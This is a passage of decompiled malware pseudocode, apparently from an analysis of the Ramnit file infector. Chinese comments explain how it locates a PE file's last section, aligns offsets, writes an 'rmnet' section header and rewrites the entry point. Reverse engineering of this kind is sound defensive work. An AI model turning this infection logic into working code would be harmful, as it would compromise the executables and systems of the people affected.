 v4 = sub_10005E5F(addrOfPE, PESize, 0x28u);   // 文件OEP所在的偏移位置
if ( !v4 )
  return 0;
v20 = v4;
v5 = optionHeader_10005A93(addrOfPE, PESize);
if ( !v5 )
  return 0;
v6 = (int *)v5;
sectionEnd = getEndSection_10005C40(addrOfPE, PESize);// 获取PE中最后一个区段，.rsrc
if ( !sectionEnd )
  return 0;
v8 = (int *)sectionEnd;
if ( *(_DWORD *)(sectionEnd + 0x14) + *(_DWORD *)(sectionEnd + 16) < PESize )
  return 0;
v9 = sub_10005998(*(_DWORD *)(sectionEnd + 0x10), v6[9]);// 区段偏移对齐
v8[4] = v9;
v10 = v8[5] + v9;
v11 = v8[2] ? sub_10005998(v8[2], v6[8]) : sub_10005998(v8[4], v6[8]);
v12 = __CFADD__(v8[3], v11);
v13 = sub_10005998(subAddr, v6[8]);
v14 = sub_10005998(subAddr, v6[9]);
v20[3] = v15;
v20[5] = PESize;
v20[2] = v13;
v20[4] = v14;
v20[9] = 0xE0000020;                          // 修改文件OEP
memcpy_10001A6B(v20, (const char *)aRmnet, 8u);
v6[14] = v16 + v13;
v17 = getAddrOfPEend_10005A4B(addrOfPE, PESize);
if ( !v17 )
  return 0;